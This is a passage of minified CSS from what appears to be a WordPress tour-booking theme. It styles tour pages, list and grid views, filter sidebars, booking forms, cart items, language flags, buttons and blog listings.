0}}.tour-gallery-slide:not(.tns-slider)>a:not(:first-of-type){display:none}.tour-desc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.tour-desc-item{padding:15px;width:100%;background:#fff;min-height:90px;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:175px;flex-basis:175px}.tour-desc-icon{font-size:28px}.tour-desc-icon img{max-width:30px;max-height:30px}.tour-desc-text{font-size:13px;font-weight:500;margin-top:5px}.tour-section{background:#fff;padding:15px;margin-bottom:40px}@media (min-width:992px){.tour-section{padding:35px}}.tour-section#tour-link-map .tour-section-title{margin-bottom:30px}.tour-section iframe{margin:0}.tour-section-title{margin-top:0;position:relative;text-transform:initial}.tour-section-title:before{content:'';position:absolute;top:0;left:-35px;width:3px;height:20px}.tour-table-info{border:1px dotted #efefef;border-left:0;border-right:0;margin:35px 0 0 0}.tour-table-info td,.tour-table-info tr{border:1px dotted #efefef;border-left:0;border-right:0;padding:15px 10px 15px 0;vertical-align:top}.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{font-weight:700}@media (min-width:768px){.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{width:215px}}@media (max-width:767px){.tour-table-info tr{border:1px solid #ccc}}@media (max-width:767px){.tour-table-info td{display:block;width:100%;border:0;padding:15px}.tour-table-info td:first-of-type{border-bottom:1px solid #f7f7f7}}.tour-table-info ul{padding:0;margin:0;list-style:none}.tour-table-info li{line-height:30px}.tour-table-info [class*=editor-icon]{font-size:0}.tour-table-info [class*=editor-icon]:before{font-size:16px;margin-right:10px}#tour-link-itinerary .tour-section-title{display:inline-block}.tour-download-btn{float:right;background:#fff;border:1px solid #eee;border-radius:20px;min-width:200px;height:35px;padding:0 15px;font-size:13px}.tour-download-btn:hover{border-color:#777;color:#333}.tour-download-btn:before{content:"\e910";font-family:"gotoicon";margin-right:10px}.tour-accordion{margin-top:12px;position:relative;padding-left:20px}.tour-accordion:before{content:'';position:absolute;left:0;width:1px;top:5px;bottom:5px;border-left:1px dashed #ddd}.tour-acc-item{position:relative}.tour-acc-item:not(:first-of-type):not(:last-of-type):after,.tour-acc-item:not(:first-of-type):not(:last-of-type):before{content:'';position:absolute;border-radius:50%}.tour-acc-item:not(:first-of-type):not(:last-of-type):before{background:#fff;width:6px;height:6px;left:-23px;top:9px;z-index:2}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{width:16px;height:16px;left:-28px;top:4px}.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after{content:'';width:20px;height:20px;border-radius:50%;position:absolute;top:4px;left:-30px;background:#000}.tour-acc-item:first-of-type:before{content:"\e90d";font-family:"gotoicon";font-size:12px;position:absolute;left:-26px;top:2px;z-index:2;color:#fff}.tour-acc-item:last-of-type:before{content:"\f42c";font-family:"ionicons";font-size:17px;position:absolute;left:-24px;top:3px;z-index:2;color:#fff}.tour-acc-item+.tour-acc-item{margin-top:20px}.tour-acc-item.open .tour-acc-head{font-weight:700}.tour-acc-item.open .tour-acc-content{max-height:initial}.tour-acc-item.close .tour-acc-head{font-weight:normal}.tour-acc-item.close .tour-acc-content{max-height:0;margin:0}.tour-acc-head{cursor:pointer;line-height:26px}.tour-acc-content{margin:30px 0;overflow:hidden}.tour-acc-content .tour-acc-img{max-width:200px;max-height:150px;float:left;margin-right:30px}.tour-acc-content .tour-acc-text{float:left;width:-webkit-calc( 100% - 230px);width:-moz-calc( 100% - 230px);width:calc( 100% - 230px)}.tour-acc-content .tour-acc-text p:last-child{margin-bottom:0}.single-tour-2 .tour-title-box{display:block;max-width:100%;background:#fff}.single-tour-2 .tour-lightbox-btn{float:right;margin-bottom:0;line-height:1;margin-top:5px}.single-tour-2 .tour-lightbox-btn:hover{color:#fff;font-weight:normal;opacity:0.8}.single-tour-3 .tour-title-box{height:auto;padding:45px 0}.single-tour-3 .tns-inner{overflow:hidden}.tour-3-gallery{position:relative}.tour-3-gallery .container{position:relative}.tour-3-gallery .tour-lightbox-btn{position:absolute;bottom:0;left:15px;border-radius:50px}#tour-3-slider .tour-3-slide-item{position:relative}@media (min-width:1600px){#tour-3-slider .tour-3-slide-item{height:420px}}@media (min-width:1024px) and (max-width:1599px){#tour-3-slider .tour-3-slide-item{height:360px}}@media (max-width:1023px){#tour-3-slider .tour-3-slide-item{height:320px}}#tour-3-slider .tour-3-slide-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#tour-3-slider .tour-3-slide-item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(36, 36, 41, 0.3)}#tour-3-slider .tour-3-slide-item:hover:before{background-color:rgba(0, 0, 0, 0)}#tour-3-slider .tour-3-slide-item:not(.tns-item){float:left;width:20%;display:none}#tour-3-slider .tour-3-slide-item:not(.tns-item):nth-of-type(n+4){display:none}.page-template-tour-list .page-header{margin-bottom:0}.page-template-tour-list .theme-footer{margin-top:0}.main-tour-list{padding:60px 0;background:#f3f3f3}.main-tour-list .no-post-founds{margin-top:15px}.main-tour-list .no-post-founds:before{content:"\f4d7";font-family:"ionicons";margin-right:7px;font-size:20px;position:relative;top:2px}.tour-list-sidebar{max-width:270px;background:#fff}#tour-list-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px);padding-left:30px;position:relative}#tour-list-content.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.7;z-index:2;background:#f3f3f3}#tour-list-content.loading #tl-topbar:before{content:''}.tour-list-pagi{padding:0}#tl-topbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:20px;border-radius:3px;position:relative}#tl-topbar:before{position:absolute;left:0;right:0;top:0;z-index:2;width:100%;height:2px;-webkit-animation:filterAnimation 0.9s ease-in-out 0s infinite;animation:filterAnimation 0.9s ease-in-out 0s infinite}.tl-topbar-sortby{position:relative}.tl-topbar-sortby:after{content:"\f3d0";font-family:"ionicons";position:absolute;right:20px;top:15px;line-height:1;width:10px;height:10px;color:#aaa}#tl-dropdown-sortby{min-width:200px;height:40px;border-radius:20px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;margin-left:5px;font-family:inherit}#tl-dropdown-sortby::-ms-expand{display:none}.tl-view-btn{width:40px;height:40px;border-radius:50%;border:1px solid #dedede;cursor:pointer;color:#aaa;margin-left:5px}#tl-filter-key.active{margin-top:20px}.tl-remove-key{height:35px;padding:0 5px 0 20px;border-radius:20px;background:#fff;margin:0 15px 20px 0}.tl-remove-key button{border:0;font-size:12px;background-color:rgba(0, 0, 0, 0);margin-left:10px;width:30px;height:30px;border-radius:50%}.tl-remove-key button:hover{background-color:#ddd}#clear-all-key{background:rgba(0, 0, 0, 0);border:0}#clear-all-key:first-child{display:none}#tl-list .ht-pagination li+li{margin-left:5px}#tl-list .ht-pagination .current{cursor:default}#tl-list .ht-pagination a{border:none;background-color:#fff}.tli-price{position:absolute;height:30px;padding:0 20px;z-index:1}.tli-price span{color:#fff}.tli-price span:first-child{text-decoration:line-through;font-size:13px;font-weight:normal}.tli-price span:last-child{font-weight:600;font-size:16px;text-decoration:none}.tli-price .tli-sale-price{margin-left:5px}.tlc-title{font-size:0}.tlc-title a{line-height:1}.tl-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tl-image{float:left;width:340px;height:240px;position:relative;overflow:hidden}.tl-image img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.tour-view-list{}.tour-view-list .tl-item{margin-top:40px;background:#fff}.tour-view-list #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-list .tli-price{left:0;top:15px;border-radius:0 3px 3px 0}.tour-view-list .tl-content{max-width:-webkit-calc( 100% - 340px);max-width:-moz-calc( 100% - 340px);max-width:calc( 100% - 340px);padding:24px 30px 24px 30px}.tour-view-list .tlc-title{margin:0 0 8px 0}.tour-view-list .tlc-title a{font-size:22px}.tour-view-list .tlc-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:15px}.tour-view-list .tour-average{margin-right:8px}.tour-view-list .tour-review-count{position:relative;margin-right:15px;white-space:nowrap}.tour-view-list .tlc-cat{margin-left:15px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.tour-view-list .tlc-cat:before{content:"\e90d";font-family:"gotoicon";margin-right:5px;font-size:22px}.tour-view-list .tlc-cat:after{content:'';height:16px;width:1px;position:absolute;left:-15px;background:#eee;top:4px}.tour-view-list .tlc-cat a{font-size:13px;margin-left:3px}.tour-view-list .tlc-summary{line-height:20px;margin-bottom:30px}.tour-view-list .tlc-short-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tour-view-list .tlc-short-info .tlc-short-item{margin-right:30px}.tour-view-list .tlc-short-info span{font-size:20px}.tour-view-list .tlc-short-info strong{display:inline-block;vertical-align:top;font-size:13px;font-weight:600}.tour-view-grid{}.tour-view-grid .tlc-summary{margin:10px 0 20px 0}.tour-view-grid .tl-item{float:left;margin-top:30px;background:#fff;width:-webkit-calc( ( 100% - 30px ) / 2);width:-moz-calc( ( 100% - 30px ) / 2);width:calc( ( 100% - 30px ) / 2)}.tour-view-grid .tl-item:nth-child(odd){clear:both}.tour-view-grid .tl-item:nth-child(2n){margin-left:30px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type+.tl-item{margin-top:20px}.tour-view-grid .tl-image{width:100%}.tour-view-grid .tl-content{padding:20px}.tour-view-grid .tli-price{left:20px;bottom:0;border-radius:3px 3px 0 0}.tour-view-grid .tlc-title{margin:0 0 5px 0}.tour-view-grid .tlc-title a{font-size:18px}.tour-view-grid .tlc-cat{margin-bottom:16px}.tour-view-grid .tlc-info{float:left}.tour-view-grid .tlc-short-info{float:right}.tour-view-grid .tlc-short-info strong{font-weight:normal}.tour-view-grid .tlc-short-item span{margin-right:4px}@-webkit-keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tl-sidebar-title{color:#fff;text-transform:uppercase;line-height:50px;padding:0 20px;font-size:16px;font-weight:600}#tl-filter-form{padding:20px}.tl-block-title{font-size:16px;font-weight:600;margin-top:0}#tour-list-date-field,#tour-list-keyword-field{border-radius:50px;height:40px;border:0;background:#f6f6f6;padding:0 20px}.tl-term-list+.tl-term-list{margin-top:4px}.tl-term-list input{display:none}.tl-term-list label{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tl-term-list label>span{position:relative;width:15px;height:15px;border:1px solid;border-radius:50%;margin-right:10px}.tl-term-list label>span:before{content:'';position:absolute;left:2px;top:2px;right:2px;bottom:2px;border-radius:50%}.tl-term-list>span{float:right;font-size:12px}.filter-expand{cursor:pointer;margin-top:5px;float:left}.filter-expand:after{content:"\f35f";font-family:"ionicons";margin-left:10px;font-size:18px;position:relative;top:3px}.filter-expand~.tl-term-list{display:none}.tl-days-of-week{margin-left:5px}.tl-price-field{position:relative;margin-bottom:20px}.tl-price-field input{margin:0;border:0;position:relative;overflow:hidden;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.tl-price-field input#tl-price-max{margin-top:20px}.tl-label-price-min{float:left}.tl-label-price-max{float:right}.tl-sidebar-block{border-bottom:1px solid #eee;padding:20px 0}.tl-sidebar-block:last-of-type{border-bottom:0}.tl-sidebar-block.expanded .filter-expand{display:none}.tl-sidebar-block.expanded .filter-expand~.tl-term-list{display:block}.tl-sidebar-block>div{margin-top:10px;margin-bottom:15px}.tl-sidebar-block .slider{height:5px;position:relative;background:#ddd}.tl-sidebar-block .slider.one-way .handle.handle-left{visibility:hidden}.tl-sidebar-block .handle{width:20px;height:20px;border-radius:50%;position:absolute;background-color:#fff;margin-top:-7px;cursor:pointer;z-index:2;-webkit-box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3)}.tl-sidebar-block .ontop{z-index:3}.tl-sidebar-block .handle:active{-webkit-box-shadow:0 0 0.5rem #0a84c1;box-shadow:0 0 0.5rem #0a84c1}.tl-sidebar-block .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;-webkit-user-select:none}.tl-spn-left{float:left;font-size:12px}.tl-spn-right{float:right;font-size:12px}#tl-form-reset,#tl-form-submit{display:none}.tour-related .tns-outer{margin-bottom:80px}.tour-related .tns-outer:hover .tns-controls button:not(:disabled){visibility:visible;opacity:1}.tour-related .tns-controls button{visibility:hidden;opacity:0}.tour-related-section{margin-top:15px}#tour-related-box{margin-bottom:40px}#tour-related-box .tour-related-item{margin-bottom:40px}#tour-related-slider:not(.tns-slider){margin-bottom:80px;display:none}#tour-related-slider .ht-grid-item{clear:none!important}.tour-related-item{float:left}.tour-related-item:hover .tour-related-item-wr{-webkit-box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2)}.tour-related-item-wr{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07)}.tour-related-item-head{position:relative;display:block}.tour-related-item-head img{height:240px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:767px){.tour-related-item-head img{height:320px}}@media (max-width:480px){.tour-related-item-head img{height:240px}}.trh-price-box{position:absolute;bottom:0;left:20px;border-radius:5px 5px 0 0;min-width:120px;height:30px;padding:0 15px}.trh-price-box span{color:#fff;font-size:12px;text-decoration:line-through}.trh-price-box span:last-child{font-size:16px;font-weight:600;text-decoration:none}.trh-price-box .trh-sale-price{margin-left:7px}.tour-related-item-sum{background:#fff;padding:20px}.trs-title{font-size:0;line-height:initial;margin:0}.trs-title a{font-size:18px}.trs-reviews{margin-top:16px}.trs-reviews .tour-review-count{color:#aaa}.related-days{float:right;font-size:13px;color:#aaa}.related-days span{margin-right:5px}#has-sidebar-sticky{margin-bottom:60px}.tour-sidebar{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);will-change:position, transform}.tour-price-box{height:100px;background:#fff;padding:30px;position:relative;border-top:2px solid;-webkit-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1);box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1)}.tour-sale-rate{position:absolute;right:0;top:0;width:57px;height:57px}.tour-sale-rate span{position:absolute;width:100%;height:100%;z-index:2;font-size:12px;color:#fff;font-weight:600;text-align:center;padding-top:4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tour-sale-rate:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-top:57px solid;border-left:57px solid rgba(0, 0, 0, 0)}.tour-sale-rate+.tour-price .tour-regu-price{text-decoration:line-through;font-weight:normal;font-size:14px}.tour-sale-rate+.tour-price .tour-sale-price{font-size:28px;font-weight:700;margin-left:5px}.tour-price{position:relative}.tour-price:before{content:"\e914";font-family:"gotoicon"}.tour-regu-price{font-weight:700;font-size:28px;margin-left:5px}.tour-book-form{background:#fff;padding:30px;margin-bottom:40px}.tour-book-form .wpcf7-list-item{display:block}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form select{height:40px;padding:0 15px;border-radius:20px;margin-bottom:12px}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]):focus,.tour-book-form select:focus{border-color:#ddd}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-inner-spin-button,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-outer-spin-button,.tour-book-form select::-webkit-inner-spin-button,.tour-book-form select::-webkit-outer-spin-button{-webkit-appearance:none}.tour-book-form input[type=file]{border-color:#ddd;margin-bottom:12px}.tour-book-form textarea{min-height:140px;padding:15px;border-radius:8px;margin-bottom:12px;resize:none;border:1px solid #eee}.tour-book-form textarea:focus{border-color:#ddd}.ctf-tour-label{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:600}.wpcf7-form label{font-weight:600;margin-bottom:3px}.wpcf7-form input[type=submit]{font-weight:600;border-radius:50px;height:45px;text-transform:uppercase;color:#fff}.wpcf7-form input[type=submit]:hover{background:#fff}.tour-contactform-tick{margin-top:8px;margin-bottom:19px;padding:0;list-style:none}.tour-contactform-tick li{font-size:13px}.tour-contactform-tick span{margin-right:10px}.tour-custumer-support{background:#fff;padding:30px}.tour-custumer-support:empty{display:none}.tour-custumer-support .tour-support-title{border-bottom:1px solid #eeeeee;margin-top:0;padding-bottom:20px;margin-bottom:20px}.tour-custumer-support .editor-icon{font-size:0}.tour-custumer-support .editor-icon:before{font-size:14px;margin-right:8px;position:relative;top:2px}.tour-custumer-support ul{list-style:none;margin:0;padding-left:0}.tour-custumer-support ul li+li{margin-top:4px}.confirmation_page .tour-custumer-support{background-color:#f5f5f5;border:1px solid #e0dede;padding:30px!important}#wp-admin-bar-updates{display:none}.comment-edit-link,.comment-reply-link{float:left}.comment-edit-link{margin-left:15px}#cancel-comment-reply-link{margin-left:15px;color:#f00}.customize-partial-edit-shortcut{width:30px;height:30px;top:50px;left:20px;z-index:21}#theme-bread .customize-partial-edit-shortcut{left:initial;right:-40px;top:0!important}#theme-page-header .customize-partial-edit-shortcut{top:50%}.header-box .customize-partial-edit-shortcut{left:50%}.footer-logo-wr .customize-partial-edit-shortcut{top:0}.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button{left:0;top:0}.add-menu{line-height:85px;display:inline-block}.add-menu+.add-menu{margin-left:20px}.copy-content p:last-child{margin-bottom:0}.no-kirki-customize a{color:#333}.no-kirki-customize .page-header{background:#222}.no-kirki-customize #main{min-height:500px}.no-kirki-customize .theme-footer{background:#222;color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer .widget-title,.no-kirki-customize .theme-footer a{color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer-menu .sub-menu{background:#222}.single-tour-2 .theme-header-layout{border-bottom:1px solid #f1f1f1}@media (min-width:601px){.single-tour-2 .theme-header-layout{margin-bottom:50px}}.page-footer-layout{color:rgba(255, 255, 255, 0.5)}.page-footer-layout .elementor-widget-container>h5{color:#fff}.page-footer-layout a{color:rgba(255, 255, 255, 0.5)}.page-footer-layout ul{list-style:none;padding-left:0}.page-footer-copyright .elementor-widget-container{min-height:1px}@media (max-width:768px){.page-footer-copyright .theme-social-icon.float-right{float:left}}.page-footer-copyright .theme-social-icon a{font-size:initial;background-color:rgba(0, 0, 0, 0)!important;border:2px solid #fff}.page-footer-copyright ul.menu li{display:inline-block}.page-footer-copyright ul.menu li+li{margin-left:25px}.page-footer-copyright ul.menu a{font-weight:700;color:#fff}@media (max-width:1024px){#custom-about-section{background-image:unset}}.landing-home-page .elementor-element-populated{padding:0!important}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/.elementor-editor-active .header-box{z-index:auto}.elementor-editor-active .elementor-element-edit-mode{min-height:20px}.ie-detected #theme-search-form.dialog.dialog-open{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ie-detected #theme-search-form.dialog.dialog-open .dialog-content{opacity:1}.text-main{color:#007d9e}.text-second{color:#225190}.bg-main{color:#FFFFFF;background-color:#2e5387}.bg-second{color:#FFFFFF;background-color:#c1e2fb}img.wpml-ls-flag{margin-right:5px}ul.menu-opened.theme-primary-menu>li>a i.fa-caret-down{display:none}@media (min-width:991px){.ikCartLink>a,.IkCurrencyMenuHeader>a,.UserLinksMenu>a{padding:0 5px}}.ikCartLink{position:relative}.ikCartLink .ik_tooltip{display:none;position:absolute;top:100%;background-color:#2c2c2c;padding:5px 10px;color:#FFFFFF;min-width:200px;right:0;line-height:19px;border-radius:5px;font-size:13px;text-align:center}.ikCartLink:hover .ik_tooltip{display:block}label.error{color:red;font-weight:normal;margin-bottom:8px;font-size:13px}.custom-checkbox label.error{position:absolute;bottom:-25px}.custom-control-input.error,.form-control.error{border:1px solid red}.custom-control-input.error:active,.custom-control-input.error:focus,.form-control.error:active,.form-control.error:focus{border:1px solid red}table,td,th{border:none}.cartItem{padding:15px;background-color:#f5f6f6;position:relative;border:1px solid #e0dede}.cartItem .deposit{padding:5px;font-size:13px;text-align:center;background:#6dc234;color:white;border-radius:0 0 5px 0;position:absolute;left:0;top:-15px;width:200px}.cartItem .deposit.-required{background-color:#fb5303}.cartItem .close{color:#363c48;opacity:1;font-size:30px;position:absolute;top:5px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:1}.ikBoxRight{padding:15px}.ikBoxRight.bordered{border-top:2px solid}.table_details tbody td,.table_details tbody th{background-color:inherit}section.main{clear:both}.user_left_navigation ul{border-top:1px solid #ddd;border-bottom:0!important}.user_left_navigation ul li{border-bottom:1px solid #ddd}.user_left_navigation ul li a{color:#333333!important;border:0!important;border-radius:0;padding-left:25px}.user_left_navigation ul li a:before{content:"\f138";font-family:FontAwesome;position:absolute;left:0}.user_left_navigation ul li a.active,.user_left_navigation ul li a:active,.user_left_navigation ul li a:hover{color:#c1e2fb!important}.user_left_navigation ul li a.active:before,.user_left_navigation ul li a:active:before,.user_left_navigation ul li a:hover:before{content:''}.user_left_navigation ul li a.active:after,.user_left_navigation ul li a:active:after,.user_left_navigation ul li a:hover:after{content:"\f138";font-family:FontAwesome;margin-left:10px;position:absolute;right:10px}@media screen and (max-width:768px){.user_left_navigation ul{margin:20px 0;border:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.user_left_navigation ul li{border-bottom:0;background:#333333;width:100%;margin:5px;text-align:center}.user_left_navigation ul li a{padding:5px;color:#ffffff!important}.user_left_navigation ul li a:after,.user_left_navigation ul li a:before{content:''!important}}#pswd_info{display:none;position:absolute;top:0;left:100%;margin-left:15px;width:325px;padding:10px;background:#fefefe;font-size:14px;border-radius:5px;-webkit-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc;border:1px solid #ddd;z-index:11111}@media (max-width:991px){#pswd_info{top:100%;right:0;left:inherit;margin-left:0;margin-top:10px}}#pswd_info:before{content:"\f0d9";font-family:'FontAwesome';font-weight:900;position:absolute;top:30px;left:-13px;font-size:35px;line-height:35px;color:#ddd;text-shadow:none}@media (max-width:991px){#pswd_info:before{content:"\f0d8";top:-24px;left:50%}}#pswd_info h4{margin:0 0 10px 0;padding:0;font-weight:400;font-size:14px}#pswd_info li{position:relative;padding-left:30px;line-height:25px}#pswd_info li:before{display:inline-block;font-family:'FontAwesome';position:absolute;font-size:15px;left:5px;width:25px}#pswd_info .invalid{color:#d73814}#pswd_info .invalid:before{content:'\f071';color:#d73814}#pswd_info .valid{color:#80D651}#pswd_info .valid:before{content:"\f00c";color:#80D651}.text-inherited{text-decoration:line-through;font-weight:normal!important}.hero-gallery{position:relative}.hero-gallery .container{position:relative}.hero-gallery .tns-outer{overflow:hidden}@media (min-width:1600px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (min-width:1024px) and (max-width:1599px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (max-width:1023px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:320px}}.hero-gallery .ik_slider_bg{background-size:cover;height:100%;position:absolute;width:100%;-webkit-animation-duration:calc(5000ms * 1.2);animation-duration:calc(5000ms * 1.2);-webkit-transition-duration:calc(5000ms);-o-transition-duration:calc(5000ms);transition-duration:calc(5000ms);transition-property:transform, -webkit-transform}.hero-gallery .tns-slide-active .ik_slider_bg{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.hero-gallery .ik_slider_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0)}.hero-gallery .hero_caption{position:relative;z-index:1;width:100%;max-width:74%;margin:18% auto;text-align:center}@media (max-width:991px){.hero-gallery .hero_caption{margin:12% auto}}@media (max-width:767px){.hero-gallery .hero_caption{display:none}}.hero-gallery .hero_caption h2{font-family:poppins, Sans-serif;font-size:83px;color:#ffffff}@media (max-width:991px){.hero-gallery .hero_caption h2{font-size:50px}}.hero-gallery .hero_caption p{color:#ffffff;font-size:35px;letter-spacing:1px;font-weight:700;line-height:45px}@media (max-width:991px){.hero-gallery .hero_caption p{font-size:23px}}input#phone{border-radius:30px 0 0 30px}select.form-control{height:44px!important}.ik_sharer_list .link-social{display:block;padding:5px 10px;background-color:#333;color:#fff;border-radius:5px}.ik_flags.cs,.ik_flags.da,.ik_flags.de,.ik_flags.en,.ik_flags.fr,.ik_flags.it,.ik_flags.nl,.ik_flags.pl,.ik_flags.ru{display:inline-block;background:url("../img/lan-flags.png") no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;margin-right:5px}.ik_flags.cs{background-position:-0px -0px;width:18px;height:12px}.ik_flags.da{background-position:-18px -0px;width:18px;height:12px}.ik_flags.de{background-position:-36px -0px;width:18px;height:12px}.ik_flags.en{background-position:-0px -12px;width:18px;height:12px}.ik_flags.fr{background-position:-18px -12px;width:18px;height:12px}.ik_flags.it{background-position:-36px -12px;width:18px;height:12px}.ik_flags.nl{background-position:-0px -24px;width:18px;height:12px}.ik_flags.pl{background-position:-18px -24px;width:18px;height:12px}.ik_flags.ru{background-position:-36px -24px;width:18px;height:12px}.ik_btn,a.ik_btn{border:none;font-family:inherit;cursor:pointer;padding:5px 20px;display:inline-block;outline:none;font-size:13px;text-align:center;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-weight:bold}.ik_btn:hover,a.ik_btn:hover{opacity:0.8;text-decoration:none}.ik_btn.colored.main,a.ik_btn.colored.main{background-color:#007d9e;color:#ffffff}.ik_btn.colored.second,a.ik_btn.colored.second{background-color:#c1e2fb;color:#ffffff}.ik_btn.white.main,a.ik_btn.white.main{color:#007d9e;background-color:#ffffff}.ik_btn.white.second,a.ik_btn.white.second{color:#c1e2fb;background-color:#ffffff}.ik_btn.outlined,a.ik_btn.outlined{background-color:inherit}.ik_btn.outlined.white,a.ik_btn.outlined.white{border:1px solid #FFFFFF;color:#ffffff}.ik_btn.outlined.main,a.ik_btn.outlined.main{border:1px solid #007d9e;color:#007d9e}.ik_btn.outlined.second,a.ik_btn.outlined.second{border:1px solid #2e5387;color:#2e5387}.ik_btn.btn_sm,a.ik_btn.btn_sm{padding:3px 20px!important}.ik_btn.btn_lg,a.ik_btn.btn_lg{padding:10px 20px!important}.ik_btn.btn_xl,a.ik_btn.btn_xl{padding:18px 20px!important}.ik_btn.font_md,a.ik_btn.font_md{font-size:15px}.ik_btn.font_lg,a.ik_btn.font_lg{font-size:18px}.ik_btn.no_margin,a.ik_btn.no_margin{margin:0}.ik_btn.full-width,a.ik_btn.full-width{width:100%}.ik_btn.rounded,a.ik_btn.rounded{border-radius:30px}.text_main{color:#007d9e}.text_white{color:#ffffff}.wd-blog{min-height:1px}.wd-blog.ht-grid .ht-pagination{padding:0 15px}.element-blog__item{margin-bottom:30px}.element-blog__item:hover .element-blog__item--img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.element-blog__item--content{border:1px solid #eeeeee;padding:15px 20px 20px}.element-blog__item--cat{display:block;margin-bottom:8px}.element-blog__item--cat-item{position:relative;top:1px}.element-blog__item--cat-item a{display:inline-block;color:#888888;font-size:13px}.element-blog__item--format{width:20px;height:20px;line-height:20px;border-radius:50%;background-color:#ec5849;color:#ffffff;font-size:10px;margin-right:5px}.element-blog__item--title{font-size:18px;margin:0 0 22px;line-height:24px}.element-blog__item--meta span{display:inline-block;margin-right:8px}.element-blog__item--meta 